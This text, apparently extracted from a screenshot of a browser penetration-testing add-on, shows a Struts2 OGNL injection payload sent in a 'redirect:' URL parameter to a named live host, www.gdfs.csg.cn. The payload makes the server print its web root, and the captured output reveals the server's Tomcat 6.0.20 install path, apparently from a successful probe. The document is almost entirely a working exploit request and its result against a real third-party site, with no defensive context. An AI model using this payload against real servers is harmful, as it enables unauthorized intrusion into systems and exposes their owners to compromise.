 www.gdfs.csg.cn/?redirect%3A%24{%23req%3D%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRec
Google
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.gdfs.csg.cn:80/?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b
%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29
%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D
Enable Post data
Enable Referrer
E:\fsepower_tomcat\apache-tomcat-6.0.20\webapps\ROOT\